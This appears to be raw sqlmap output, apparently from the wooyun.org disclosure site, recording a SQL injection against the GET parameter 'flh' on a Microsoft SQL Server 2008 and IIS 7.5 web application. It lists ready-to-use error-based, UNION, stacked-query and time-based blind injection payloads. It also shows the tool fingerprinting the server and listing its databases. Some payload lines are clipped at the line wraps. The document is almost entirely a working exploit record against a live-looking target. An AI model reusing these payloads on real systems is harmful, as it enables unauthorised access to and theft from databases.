 ---
Place: GET
Parameter: flh
    Type: error-based
    Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
    Payload: flh=03') AND 8968=CONVERT(INT,(SELECT CHAR(113)+CHAR(119)+CHAR(116)
+CHAR(119)+CHAR(113)+(SELECT (CASE WHEN (8968=8968) THEN CHAR(49) ELSE CHAR(48)
END))+CHAR(113)+CHAR(104)+CHAR(115)+CHAR(105)+CHAR(113))) AND ('ThWU'='ThWU

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: flh=03') UNION ALL SELECT CHAR(113)+CHAR(119)+CHAR(116)+CHAR(119)+
HAR(113)+CHAR(109)+CHAR(113)+CHAR(119)+CHAR(100)+CHAR(108)+CHAR(103)+CHAR(79)+C
AR(117)+CHAR(71)+CHAR(75)+CHAR(113)+CHAR(104)+CHAR(115)+CHAR(105)+CHAR(113)--

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: flh=03'); WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: flh=03') WAITFOR DELAY '0:0:5'--
---
[21:08:41] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:08:41] [INFO] fetching database names
available databases [1]:
[*] master
www.wooyun.org